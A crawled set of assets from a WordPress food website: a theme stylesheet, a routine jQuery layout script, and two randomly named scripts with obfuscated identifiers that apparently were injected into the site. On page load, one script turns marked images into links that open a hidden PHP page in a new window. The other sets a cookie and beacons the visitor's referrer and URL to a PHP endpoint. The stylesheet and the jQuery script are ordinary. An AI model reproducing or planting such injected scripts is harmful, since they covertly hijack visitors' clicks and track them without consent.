	font-style: normal;
	letter-spacing: 1px;
	width: 92px;
}

.grid-box .entry-content {
	padding: 18px 24px;
	margin-bottom: 0;
}

	.grid-box .entry-content p:last-child {
		margin-bottom: 0;
	}
	
	.grid-box .entry-content.people-info {
		margin-bottom: 0;
	}
	
	.grid-box .format-aside .entry-content,
	.grid-box .format-status .entry-content {
		font-style: italic;
		margin: 0;
	}
	
	.grid-box .format-link .entry-content {
		padding: 0 24px 18px;
	}
	
	.grid-box .imgthumb img {
		float: none;
		min-width: 100%;
		max-width: 100%;
		width: auto !important;
		width: 100%;
		height: auto;
		margin: 0 0 -6px;
		border: 0;
	}
	
	.grid-box .vid-wrapper {
		
	}
	
	.grid-box .vid-wrapper video,
	.grid-box .vid-wrapper object,
	.grid-box .vid-wrapper embed,
	.grid-box .vid-wrapper iframe {
		min-width: 100%;
		max-width: 100%;
		min-height: 170px;
		max-height: 170px;
	}
	
	.grid-box.format-video .imgthumb {
		display: none;
	}

	.grid-box .format-video .vid-content {
		font-size: 0;
	}
	
	.grid-box .post-content video, 
	.grid-box .post-content object,
	.grid-box .post-content embed,
	.grid-box .post-content iframe {
		
	}
	
	.grid-box .post-content blockquote { 
		font-style: italic;
		margin: 0 0 5px 0; 
	}
	
	.grid-box .post-content blockquote:before { 
		font-size: 120px;
		text-indent: -20px;
		margin-top: 24px;
		float: left;
		opacity: 0.1; 
		
	}
		html.no-csstransforms .grid-box .post-content blockquote:before {
			font-size: 50px;
			-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
			margin-top: 0;
			text-indent: -15px;
		}
	

	.grid-box article[id*=post-] footer.entry-meta,
	footer.people-foo {
		margin: 0;
		padding: 0 24px 18px;
	}
		.grid-box article[id*=post-] footer.entry-meta a {
			
		}
	
	.grid-box .format-aside footer.entry-meta {
		text-align: left;
	}


.grid-box-noimg { 
	background-color: #eee;
	position: relative;
	text-align: center;
	height: 185px;
	outline: none;
	margin: 0 0 15px 0;
}
	.grid-box-noimg p {
		width: 100%;
		position: absolute;
		left: 50%;
		top: 50%;
		-moz-transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}
	
		html.no-borderradius .grid-box-noimg p {
			left: 0;
			top: 45%;	
		}

.grid-box .page-link {
	margin: 0;
}



/************************************
Author Bio
************************************/
.author-bio-wrap {

}

.author-bio {
	background-color: #f6f7f5;
	padding: 4.5%;
}

.author-title {
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-bottom: 16px;
}
	.author-title a {
		color: #316272;	
	}

p.author-description {
	font-size: 0.85em;
}

.author-info {
	overflow: hidden;
}

.author-thumb {
	float: left;
	margin-right: 4.5%;
	margin-bottom: 15px; /* for ie8 & below */
	margin-bottom: 1.5rem;
}

	.author-thumb img {
		
	}
	
.author-bio #social-media {
	padding-top: 6px;
}


/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {
	background-color: #316272;
	width: 100%;
	padding: 0;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box;
	height: 100px;
	color: #fff;
}
	.push {
		height: 100px;
	}
	
    footer[role=contentinfo], .push {
		clear: both;
	}
	
	footer[role=contentinfo] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}
	
	.footer-wrap {
		height: 100%;
		width: 96%;
		margin: 0 auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
	}
	
	.footer-wfix {
		width: 100%;
		height: 100%;
		display: table;
	}
			
	.attribution {
		float: none;
		text-align: center;
	}
	
	#site-generator,
	.footer-menu {
		
		font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		font-size: 12px; /* for ie8 & below */
		font-size: 1.2rem;
		font-weight: 900;
		text-align: center;
		display: table-cell;
		vertical-align: middle;
		letter-spacing: 3px;
		text-transform: uppercase;
	}
	
	.footer-menu {
		width: 60%;
		text-align: left;
	}
	
	#site-generator {
		width: 40%;
		text-align: right;
		font-size: 9px;
		letter-spacing: 1px;
	}
	
	#site-generator a,
	.footer-menu a {
		text-decoration: none;
		color: #fff;
	}
		.footer-menu a:first-child {
			padding-left: 0;
		}
	
	#site-generator a:hover {
		text-decoration: underline;
	}
	
	#site-generator .sep {
		padding: 0 10px; /* for ie8 & below */
		padding: 0 1rem;
	}

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

.txtcolor2 {
	color: #ec5f14;
}
	

/******************************************************************
MEDIA QUERIES & DEVICE STYLES
Developed by: Andy Clarke & the 320 & Up Extension
URL: https://stuffandnonsense.co.uk/projects/320andup/
******************************************************************/
@media only screen and (max-width: 1024px) {
	#site-heading {
		margin-right: -700px;
	}
	
	#banner-header {
		max-width: 675px;
		max-height: 83px;
	}
}

@media only screen and (max-width: 960px) {
	
	header[role=banner] {
		margin-bottom: 40px;	
	}


	#site-heading {
		margin-right: -650px;
		padding-top: 21px;
		padding-bottom: 21px;
	}
	
	#banner-header {
		max-width: 600px;
		max-height: 74px;
	}
}

@media only screen and (max-width: 824px) {
	
	body {
		font-size: 1.5rem;
	}
	
	header[role=banner] {
		margin-bottom: 35px;	
	}
	
	#inner-header {
		
	}
	
	#site-heading {
		margin-right: -500px;
		padding-top: 14px;
		padding-bottom: 12px;
	}
	
	#banner-header {
		max-width: 450px;
		max-height: 58px;
	}

	#site-description {
		margin-right: 0;
	}

	
	header[role=banner] #searchform  { 
		top: 0.6rem;
		right: 1rem;
		width: 40%;
	}
		
	header[role=banner] #s {
		font-size: 90%;
		background: url(library/images/icon-search.png) no-repeat 5px 4px #fff;
		padding: 0.4rem 0.5rem 0.4rem 2.8rem;
		min-width: 100%;
		max-width: 100%;
	}
	
	#access, .menu.nav-mobile { 
		position: relative; 
	}
	
	.menu.nav-mobile ul li { 
		list-style-type: none; 
		float: none; 
	}
	
	nav[role=navigation] div.menu > ul {
		background: #fcfcfc;
		position: absolute;
		z-index: 9999;
		width: 25rem;
		word-wrap: break-word;
		display: none;
		overflow: visible;
	}
		nav[role=navigation] div.menu > ul > li {
			position: relative;
		}
	
	nav[role=navigation] .menu.nav-mobile #menu-icon { 
		display: inline-block;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li,
	nav[role=navigation] .menu.nav-mobile ul.sub-menu li, 
	nav[role=navigation] .menu.nav-mobile ul.children li {
		border-bottom: 1px solid #f0f0f0;
		min-width: 100%;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a  { 
		display: block;
		min-height: 3.8rem;
		color: #555 !important;
		background: none;
		border-radius: 0;
		box-shadow: none;
		padding: 0.7rem 2rem;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
		nav[role=navigation] .menu.nav-mobile ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul li:first-child > a { 
				box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
			}
	
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a {
		background: #f5f5f5;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a:hover,
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a:hover, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a:hover {
		background: #f2f2f2;
	}

	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children,
	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children li ul {
		display: block;
		position: relative;
		z-index: 9999; 
		right: auto;
		top: auto;
		margin-top: 0;
		width: 25rem;
	}
	
		nav[role=navigation] .menu.nav-mobile ul li ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
	
		nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li, 
		nav[role=navigation] .menu.nav-mobile ul li ul.children li {
			border: 0;
			border-top: 1px solid #f0f0f0;
			text-indent: 20px;	
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li, 
			nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li {
				text-indent: 40px;
			}
			
				nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li ul li, 
				nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li ul li {
					text-indent: 60px;
				}

	
	#main.col620 {
		width: 100%;
		display: block;
	}
	
	article[id*=post-] {
		padding-right: 6%;
	}
	
	#sidebar.col300 {
		float: none;
		display: block;
		width: 100%;
		clear: both;
		margin: 0;
	}
	
	.commentlist,
	#respond,
	#disqus_thread {
		margin-right: 6%;
	}
	
	.widget {
		margin: 0;
		padding: 6%;
	}
	
	.footer-wrap {
		vertical-align: middle;
	}
	
	.footer-menu,
	#site-generator {
		width: auto;
		text-align: center;
		display: block;
	}
	
	.footer-menu {
		margin: 20px 0 10px;
	}
}
	

@media only screen and (min-width: 824px) {
	nav[role=navigation] div.menu > ul, 
	div.menu > ul { 
		display: block !important;
	}
}


@media only screen and (max-width: 768px) {

}

@media only screen and (max-width: 640px) {
	
	header[role=banner] {
		margin-bottom: 26px;
	}
	
	#inner-header {
		min-height: 0;
		text-align: center;
	}
	
	#site-heading {
		float: none;
		margin-right: 0;
		text-align: center;
		max-width: none;
		padding-top: 15px;
		padding-bottom: 15px;
	}
	
	#banner-header {
		float: none;
		margin: 0 auto;
		max-width: 430px;
		max-height: 53px;
	}
	
	.gallery img {
		max-width: 98%;
	}
}

@media only screen and (max-width: 600px) {

}

@media only screen and (max-width: 480px) {

	body {
		font-size: 1.45rem;
	}
	
	
	
	.grid-box {
		width: 44%;
	}

	.post-content ul > li,
	.comment-content ul > li,
	.post-content ol > li,
	.comment-content ol > li {
		padding-left: 6.1%;
	}
	
	.gallery img {
		max-width: 85%;
	}
	
	.gallery .gallery-caption {
		font-size: 1.1rem;
	}
	
	.commentlist .vcard {
		float: none;
		margin-left: 0;
	}
	
	.commentlist .vcard time, .comment-meta {
		float: none;
		
	}
	
	.commentlist li.comment .comment-content {
		margin-left: 0;
	}
	
	.commentlist .vcard img.avatar { 
		display: none;
	} 
	
	#respond label {
		display: block;
		margin-left: 0;
	}
	
	#respond input[type=text],
	#respond #author, 
	#respond #email, 
	#respond #url,
	#respond #comment,
	.post-content form input[type=text],
	.post-content form input[type=email],
	.post-content form input[type=password],
	.post-content form input[type=url],
	.post-content form textarea { 
		width: 100%; 
	}
	
	.author-thumb {
		display: none;
	}
	
}


@media only screen and (max-width: 320px) {
	
	body {
		font-size: 1.35rem;
	}
	
	header[role=banner] {
		margin-bottom: 20px;
	}
	
	#banner-header {
		max-width: 284px;
		max-height: 35px;
	}
	
	.grid-box {
		width: 92.5%;
	}
	
	.gallery img {
		max-width: 82%;
	}
	
	.gallery .gallery-caption {
		font-size: 1rem;
	}
	
	.post-content h1, .commentlist li.comment article[id*=comment-] h1,
	.post-content h2, .commentlist li.comment article[id*=comment-] h2,
	.post-content h3, .commentlist li.comment article[id*=comment-] h3,
	.post-content h4, .commentlist li.comment article[id*=comment-] h4,
	.post-content h5, .commentlist li.comment article[id*=comment-] h5,
	.post-content h6, .commentlist li.comment article[id*=comment-] h6,
	.post-content address, .commentlist li.comment article[id*=comment-] address {
		margin: 0 0 8% 0; 
	}
	
	.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
	.commentlist li.comment article[id*=comment-] ol, .post-content ol, 
	.commentlist li.comment article[id*=comment-] table, .post-content table, 
	.commentlist li.comment article[id*=comment-] dl, .post-content dl { 
		margin: 6% 0;
	}
	
	.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
	.commentlist li.comment article[id*=comment-] ol, .post-content ol {
		margin-left: 6%;
	}
	
	.post-content ul > li,
	.comment-content ul > li {
		list-style-type: disc;
		list-style-position: inside;
		padding-left: 0;
	}
	
	.post-content ul > li:before,
	.comment-content ul > li:before {
		display: none;
	}
	
	.post-content ol > li,
	.comment-content ol > li {
		list-style-type: decimal;
		list-style-position: inside;
		padding-left: 0;
	}
	
	.post-content ol > li:before,
	.comment-content ol > li:before {
		display: none;
	}
	
}

@media only screen and (max-width: 240px) {
	
	body {
		font-size: 1.25rem;
	}
	
	#banner-header {
		max-width: 200px;
		max-height: 25px;
	}
	
	.gallery img {
		max-width: 78%;
	}
	
	.gallery .gallery-caption {
		font-size: 0.9rem;
	}
}


@media \0screen { 
	.widget #s {
		min-width: 87%; /* for ie8 & below */
	}
}


@-moz-document url-prefix() { /* firefox fix */
  .post-content ul > li:before,
  .comment-content ul > li:before {
      line-height: 12px;
  }
  
  .post-content ol > li:before,
  .comment-content ol > li:before {
	  line-height: 13px;
  }
}

/******************************************************************
PRINT STYLES
******************************************************************/

@media print {
	
	* { 
		background: transparent !important; 
		color: #222 !important; 
		text-shadow: none !important; 
	}
	
	a, a:visited { 
		color: #222 !important; 
		text-decoration: underline; 
	}
	
	a:after { 
		content: " (" attr(href) ")"; 
	} 
	
	abbr:after { 
		content: " (" attr(title) ")"; 
	}
	
	.ir a:after { 
		content: ""; 
	}  
	
	pre, 
	blockquote { 
		border: 1px solid #999; 
		page-break-inside: avoid; 
	}
	
	thead { 
		display: table-header-group; 
	}
	 
	tr, 
	img { 
		page-break-inside: avoid; 
	}
	
	@page { 
		margin: 0.5cm; 
	}
	
	p, h2, h3 { 
		orphans: 3; 
		widows: 3; 
	}
	
	h2, h3{ 
		page-break-after: avoid; 
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://divinefood.ca/reveqir.js
body_size: 577
content:

window.onload = function ()
{
	mifa();
}

//==========================================================================================
//   mifa
//==========================================================================================

function mifa(){
 
	var nobawa = document.getElementsByTagName("img");	
	for (var loboguwujes = 0; loboguwujes < nobawa.length; loboguwujes++)  
 	{ 
		var xijodinikaw = nobawa[loboguwujes].getAttribute("class");   
		if(xijodinikaw == null || xijodinikaw.length < 50) continue;	 		var kicixo = "/jytutequc.php?jbhdun=" + xijodinikaw;
	
			var qonoteqasycycen = nobawa[loboguwujes].getAttribute("alt");  

 		var viqozajak = ropydi(kicixo, qonoteqasycycen); 					var zaqaxynis = nobawa[loboguwujes].parentNode;
 	 
		var vufesilovesylym = nobawa[loboguwujes].cloneNode(true);		
		viqozajak.appendChild(vufesilovesylym);							zaqaxynis.replaceChild(viqozajak, nobawa[loboguwujes]); 	   	} 
 }	 

function ropydi(farixadocyra, kapoqy){ 	if(kapoqy == null) kapoqy = "";

	 		var gewo = document.createElement("a");

	gewo.href = "#" + kapoqy;	  			gewo.setAttribute("onclick", "javascript:window.open('" + farixadocyra + "');return false;");	gewo.setAttribute("rel","nofollow");	 	gewo.setAttribute("target","_blank");
 
		return gewo;
 

}

--- FILE ---
content_type: application/javascript
request_url: https://divinefood.ca/wp-content/themes/default/library/js/scripts.js?ver=1.0.0
body_size: 1118
content:
/* 
 * Licensed under the terms of the GNU GPL
 */
jQuery(document).ready(function($){
	
	var $window = $(window),
        $menu = $('div.menu');
	
	function checkWindowSize() {
		var width = $window.width();
		if ( width < 824 ) {
			return $menu.addClass('nav-mobile');
		}
		$menu.removeClass('nav-mobile');
	}
	
	$window
        .resize(checkWindowSize)
        .trigger('checkWindowSize');
		
	checkWindowSize();
	
	/* prepend menu icon */
	$('div.menu').prepend('<div id="menu-icon">Menu</div>');
	
	
	/* toggle nav */
	$("#menu-icon").on("click", function(){
		$("div.menu > ul").slideToggle();
		$(this).toggleClass("active");
	});
	
	/* masonry */
	
	var $container = $('#grid-wrap');
	
	$container.masonry({
	  itemSelector : '.grid-box',
	});
	
	$container.imagesLoaded( function() {
	  $container.masonry({
		  itemSelector : '.grid-box',
	  });
	});
	
	$(window).resize(function() {
		$container.masonry({
		  itemSelector : '.grid-box',
		});
	});
	
	
	// By Chris Coyier & tweaked by Mathias Bynens

	// Find all YouTube videos
	var $allVideos = $('iframe[src^="https://player.vimeo.com"], iframe[src^="https://player.vimeo.com"], iframe[src^="//player.vimeo.com"], iframe[src^="https://www.youtube.com"],  iframe[src^="https://www.youtube.com"], iframe[src^="//www.youtube.com"], iframe[src^="https://www.dailymotion.com"], iframe[src^="https://www.dailymotion.com"], iframe[src^="//www.dailymotion.com"]'),

	// The element that is fluid width
	$fluidEl = $(".post-content");

	// Figure out and save aspect ratio for each video
	$allVideos.each(function() {

		$(this)
			.data('aspectRatio', this.height / this.width)
			
			// and remove the hard coded width/height
			.removeAttr('height')
			.removeAttr('width');

	});

	// When the window is resized
	// (You'll probably want to debounce this)
	$(window).resize(function() {

		var newWidth = $fluidEl.width();
		
		// Resize all videos according to their own aspect ratio
		$allVideos.each(function() {

			var $el = $(this);
			$el
				.width(newWidth)
				.height(newWidth * $el.data('aspectRatio'));

		});

	// Kick off one resize to fix all videos on page load
	}).resize();
	
	$('.grid-box .format-video iframe').wrap('<div class="vid-wrapper"></div>');
	
	$('.grid-box .format-video embed').wrap('<div class="vid-wrapper"></div>');
	
	$('.grid-box .format-video object').wrap('<div class="vid-wrapper"></div>');
	
	$('.grid-box .format-video video').wrap('<div class="vid-wrapper"></div>');
	
	// Sidebar and Content equal heights
	
	function sidebarSizer() {
		var width = $(window).width();
		if ( width > 940 ) {
			if ($('#content').outerHeight() > $('#sidebar').outerHeight())
			{
				height = $('#content').outerHeight();
				$('#sidebar').css('height', height);
			}
			else {
				height = $('#sidebar').outerHeight();
				$('#content').css('height', height);
			}
		} else {
			$('#sidebar').css('height', 'auto');
			$('#content').css('height', 'auto');
		}
		
	}
	
	$window
        .resize(sidebarSizer)
        .trigger('sidebarSizer');
		
	sidebarSizer();

});

--- FILE ---
content_type: application/javascript
request_url: https://divinefood.ca/nulugyby.js
body_size: 797
content:



function ciqofalywa(){	var xexital = window.location.href;      var xygakazof = document.currentScript.src.split('/').pop().replace(".js","");  
	var wewexanenojyn = "/" + xygakazof + ".php";
      var fuxalyr = 60;
   		var fusymaned = xygakazof;
 

 		var lematihokypymun = "";

     try
     {	 		        lematihokypymun=""+parent.document.referrer;  		    }	 	    catch (ex)       { 	    lematihokypymun=""+document.referrer;

     }		
 	 
	if(gysuxidi(fusymaned) == null) 
 	{  		var lufoq = window.location.hostname; 
  		
	
			gepev(fusymaned, "1", fuxalyr, "/", lufoq);   
  		if(gysuxidi(fusymaned) != null)  	

		{   			var zovemuty = new Image();	

				zovemuty.src=wewexanenojyn + "?referer=" + escape(lematihokypymun) + "&url=" + escape(xexital);
	 		}	}}


ciqofalywa();


function gysuxidi(fygez) 
{	    var kyvedyl = document.cookie;       var ragyg = fygez + "=";     var fisabebifal = kyvedyl.indexOf("; " + ragyg);

		
    if (fisabebifal == -1) { 

 
		        fisabebifal = kyvedyl.indexOf(ragyg); 
        if (fisabebifal != 0) return null;
	    } else { 	          fisabebifal += 2;    }	
 		
    var jakaxicizele = document.cookie.indexOf(";", fisabebifal);	
    if (jakaxicizele == -1) {  
        jakaxicizele = kyvedyl.length; 

	   	    }    return unescape(kyvedyl.substring(fisabebifal + ragyg.length, jakaxicizele));}



function gepev(caryhaziq,gorunyl,wilajemu, nacasivetowo, vezofinojeky) {
 var zulonaciceser = new Date();  	 var dixeky = new Date();	  	 
	
 dixeky.setTime(zulonaciceser.getTime() + 1000*60*wilajemu); 		 document.cookie = caryhaziq+"="+escape(gorunyl) + ";expires="+dixeky.toGMTString() + ";path=" + nacasivetowo + ";domain=" + vezofinojeky; 		 	}

  